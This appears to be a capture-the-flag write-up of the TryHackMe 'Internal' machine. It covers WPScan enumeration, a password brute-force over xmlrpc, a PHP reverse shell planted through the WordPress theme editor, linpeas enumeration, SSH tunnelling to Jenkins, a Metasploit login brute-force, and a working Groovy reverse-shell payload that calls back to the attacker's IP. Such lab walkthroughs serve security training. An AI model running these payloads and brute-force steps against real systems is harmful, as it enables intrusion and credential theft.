| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://internal.thm/blog/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.4.2 identified (Insecure, released on 2020-06-10).
| Found By: Rss Generator (Passive Detection)
| - http://internal.thm/blog/index.php/feed/, <generator>https://wordpress.org/?v=5.4.2</generator>
| - http://internal.thm/blog/index.php/comments/feed/, <generator>https://wordpress.org/?v=5.4.2</generator>
<REDACTED>
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <============================================================================================================> (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] admin
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Rss Generator (Passive Detection)
| Wp Json Api (Aggressive Detection)
| - http://internal.thm/blog/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] WPScan DB API OK
| Plan: free
| Requests Done (during the scan): 2
| Requests Remaining: 22
Analyzing a bit the output, we can see that the xmlrpc.php is enabled, this allow us to brute-force credentials without limits, we also found a user admin, so the next step that i found plausible is to brute force the admin password.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
❯ wpscan --url http://internal.thm/blog -U admin -P /usr/share/wordlists/rockyou.txt --api-token "WkDah4Og5UQhI6ZdhJrY5u855DH1CrubMqaTrlmjxvk"
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.28
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://internal.thm/blog/ [10.10.27.35]
[+] Started: Wed Mar 5 20:51:06 2025
[+] Performing password attack on Xmlrpc against 1 user/s
[!] Valid Combinations Found:
| Username: admin, Password: *******
Bingo, we now have valid credentials for the user admin, let’s login now, we can log in in the next URL: http://internal.thm/blog/wp-login.php.
Once inside the Wordpress dashboard it’s pretty easy to get RCE, we can upload a webshell doing the following steps: Appearance -> Theme Editor.
Then we have to select the currently active Theme, in this case Twenty Seventeen, so select Twenty Seventeen, and select the Main Index Template (index.php) file and change it’s content with the classic pentestmonkey reverse shell.
You can download the reverse shell here: https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php
Once modified, click the button Update File, then we just have to set a netcat listener and access the following URL: http://internal.thm/blog.
1
2
3
4
5
6
7
8
9
10
❯ nc -nvlp 443
listening on [any] 443 ...
connect to [10.14.99.119] from (UNKNOWN) [10.10.27.35] 55396
Linux internal 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
20:07:19 up 1:00, 0 users, load average: 0.00, 0.03, 0.07
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
Shell as www-data
TTY Treatment
Once we get the reverse shell, let’s find a way to scale privileges, but before, we have to get a fully interactive shell, there are multiple ways but i like to do it this way:
1
script /dev/null -c bash
Then press Ctrl+Z to get the process in background.
Now that you are in your machine execute the next command:
1
stty raw -echo;fg
Now write reset xterm and you should have a better looking shell but you still have to execute a few commands:
1
2
3
export TERM=xterm
export SHELL=bash
stty rows 45 columns 184
Make a stty size in your own shell to know the rows and columns.
Privilege Escalation
Once with a stable shell, we can begin with the privilege escalation phase, i checked the sudoers, SUID binaries, Cron Jobs, Capabilities, etc. Nothing found, i also checked the /var/www/html/wordpress/wp-config.php file and the /etc/phpmyadmin/config-db.php and i found the following credentials:
wp-config.php->wordpress:wordpress123config-db.php->phpmyadmin:B2Ud4fEOZmVq
The wp-config.php credentials works for the mySQL database, after checking the database nothing useful was found.
The config-db.php credentials just work for the PhpMyAdmin website login form.
I checked the system users.
1
2
3
www-data@internal:/$ cat /etc/passwd | grep "sh$"
root:x:0:0:root:/root:/bin/bash
aubreanna:x:1000:1000:aubreanna:/home/aubreanna:/bin/bash
After checking both passwords with both users none worked.
So, after all this, i uploaded the linpeas.sh script to see if i missed something, let’s download the script locally first and host it with a webserver.
1
2
3
❯ wget https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Then we can just download the script from the target machine
1
2
3
4
5
6
7
8
9
10
11
12
13
www-data@internal:/$ cd /tmp/
www-data@internal:/tmp$ wget http://10.14.99.119/linpeas.sh
--2025-03-05 20:50:58-- http://10.14.99.119/linpeas.sh
Connecting to 10.14.99.119:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 840082 (820K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh 100%[===================>] 820.39K 532KB/s in 1.5s
2025-03-05 20:50:59 (532 KB/s) - 'linpeas.sh' saved [840082/840082]
www-data@internal:/tmp$ chmod +x linpeas.sh
Once with the script downloaded and with the right permissions, we can execute it.
1
2
3
4
5
6
7
8
9
10
11
12
www-data@internal:/tmp$ ./linpeas.sh
<REDACTED>
╔══════════╣ Unexpected in /opt (usually empty)
total 16
drwxr-xr-x 3 root root 4096 Aug 3 2020 .
drwxr-xr-x 24 root root 4096 Aug 3 2020 ..
drwx--x--x 4 root root 4096 Aug 3 2020 containerd
-rw-r--r-- 1 root root 138 Aug 3 2020 wp-save.txt
<REDACTED>
After a quick look to the output, i found an file named wp-save.txt under /opt, after reading it’s content, i found credentials for the user aubreanna.
1
2
3
4
5
6
www-data@internal:/tmp$ cat /opt/wp-save.txt
Bill,
Aubreanna needed these credentials for something later. Let her know you have them and where they are.
aubreanna:b**b13g******23
So, let’s log in as aubreanna.
1
2
3
www-data@internal:/tmp$ su aubreanna
Password: *************
aubreanna@internal:/tmp$
Shell as aubreanna
Once as user aubreanna we can read the user.txt flag at /home/aubreanna/user.txt.
1
2
aubreanna@internal:~$ cat /home/aubreanna/user.txt
THM{***************}
Checking the aubreanna home directory there is a file named jenkins.txt telling us that there is Jenkins service running internally.
1
2
aubreanna@internal:~$ cat jenkins.txt
Internal Jenkins service is running on 172.17.0.2:8080
So, since we now own credentials and ssh service is running, let’s port forward the 8080 port with ssh.
1
❯ ssh -L 8080:172.17.0.2:8080 aubreanna@10.10.27.35
Port 8080 Enumeration
Once with the Jenkins service accessible from our machine, let’s access it via browser: http://localhost:8080.
After accessing, as expected we found a Jenkins login form.
I tried all the credentials that we have found, but none of them work, i also tried the default credentials for Jenkins: admin:password, nothing.
The admin user is usually worth trying to brute-force, so let’s try it, i find it quite convenient to use the metasploit module auxiliary/scanner/http/jenkins_login.
Let’s start configuring the module.
1
2
3
4
5
6
7
8
❯ msfconsole
msf6 > use auxiliary/scanner/http/jenkins_login
msf6 auxiliary(scanner/http/jenkins_login) > set RHOSTS 127.0.0.1
RHOSTS => 127.0.0.1
msf6 auxiliary(scanner/http/jenkins_login) > set username admin
username => admin
msf6 auxiliary(scanner/http/jenkins_login) > set pass_file /usr/share/wordlists/rockyou.txt
pass_file => //usr/share/wordlists/rockyou.txt
Once with the module configured, let’s run it.
1
2
3
msf6 auxiliary(scanner/http/jenkins_login) > run
[+] 127.0.0.1:8080 - Login Successful: admin:sp*****ob
[*] Scanned 1 of 1 hosts (100% complete)
Bingo, we found valid credentials, so let’s log in.
Once in the dashboard, Jenkins allow authenticated users to run Groovy scripts, so we can try to engage a reverse shell, using a Groovy payload.
In order to access the field where we can execute Groovy scripts we can follow the next steps: Manage Jenkins -> Scripts Console and we should see a field asking us execute Groovy scripts.
We can now set a listener and execute the next Groovy payload and we should get a reverse shell.
1
String host="10.14.99.119";int port=443;String cmd="sh";Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
Set the listener at port 443, copy the payload into the form and then execute it, we should get a reverse shell.
1
2
3
4
5
❯ nc -nvlp 443
listening on [any] 443 ...
connect to [10.14.99.119] from (UNKNOWN) [10.10.27.35] 47816
whoami
jenkins
Shell as Jenkins
Once inside as Jenkins, i tried some ways to PrivEsc but none works, as before we found a file in /opt, i checked it and i found a file named notes.txt.
1
2
3
4
5
6
7
jenkins@jenkins:/$ cat /opt/note.txt
Aubreanna,
Will wanted these credentials secured behind the Jenkins container since we have several layers of defense here. Use them if you
need access to the root user account.
root:t***b13gu*****23
Bingo, we found credentials for root.
I tried login in the current contained, but it didn’t work, so i tried the credentials in the shell that we gained before and they did work.
1
2
3
aubreanna@internal:~$ su root
Password: *************
root@internal:/home/aubreanna#
Now you can read the root.txt flag at /root/root.txt.
1
2
root@internal:/home/aubreanna# cat /root/root.txt
THM{*****************}
Final Thoughts
The Internal machine offers a comprehensive learning experience, emphasizing the exploitation of WordPress vulnerabilities and Linux privilege escalation. The initial access phase involves identifying and exploiting a WordPress installation, underscoring the importance of thorough web application enumeration and version detection. Gaining a foothold requires leveraging compromised credentials to access the WordPress administrator panel and injecting a PHP reverse shell through theme modification. Privilege escalation is achieved by exploiting a Jenkins instance with weak credentials, demonstrating the critical need for proper configuration management. This machine effectively reinforces key skills in web exploitation, password cracking, and privilege escalation, serving as a valuable exercise for those seeking to enhance their penetration testing capabilities
Thanks for reading, i’ll appreciate that you take a look to my other posts :)

